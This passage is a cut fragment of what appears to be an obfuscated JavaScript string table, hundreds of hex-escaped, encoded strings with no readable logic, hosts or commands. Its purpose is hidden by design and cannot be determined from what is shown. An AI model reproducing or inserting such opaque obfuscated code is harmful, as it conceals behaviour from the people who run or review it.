x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x5